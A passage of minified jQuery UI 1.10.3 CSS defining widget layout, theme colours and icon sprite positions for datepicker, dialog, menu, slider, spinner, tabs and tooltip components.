button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px 